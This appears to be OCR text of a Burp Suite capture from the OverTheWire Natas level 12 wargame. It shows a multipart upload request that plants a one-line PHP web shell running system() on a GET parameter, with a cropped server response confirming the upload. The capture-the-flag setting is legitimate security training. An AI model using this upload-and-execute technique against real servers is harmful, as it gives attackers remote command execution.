 Request
Pretty Raw Hex Hackvertor
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------406374086226622606913875035744
8 Content-Length: 530
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDV0TUFWeGcxMlF4ZUMxdzlRRw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/index.php
13 Cookie: __utma=176859643.1364415201.1704613924.1705349477.1705525194.7; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------406374086226622606913875035744
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------406374086226622606913875035744
21 Content-Disposition: form-data; name="filename"
22
23 g60zgfwilv.php
24 -----------------------------406374086226622606913875035744
25 Content-Disposition: form-data; name="uploadedfile"; filename="webshell.php"
26 Content-Type: application/x-php
27
28 <?php echo system($_GET['command']); ?>
29
30 -----------------------------406374086226622606913875035744--
31
Response
Pretty Raw Hex Render Hackvertor
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.c
13 <link rel="stylesheet" href="http://natas.lab
14 <link rel="stylesheet" href="http://natas.lab
15 <script src="http://natas.labs.overthewire.or
</script>
16 <script src="http://natas.labs.overthewire.or
</script>
17 <script src=http://natas.labs.overthewire.org
</script>
<script src="http://natas.labs.overthewire.or
</script>
18 <script>
var wechallinfo = {
"level": "natas12", "pass": "YWqo0pjpcXz
};
</script>
</head>
19 <body>
20 <h1>
natas12
</h1>
21 <div id="content">
22 The file <a href="upload/31qyr835yh.php">
upload/31qyr835yh.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">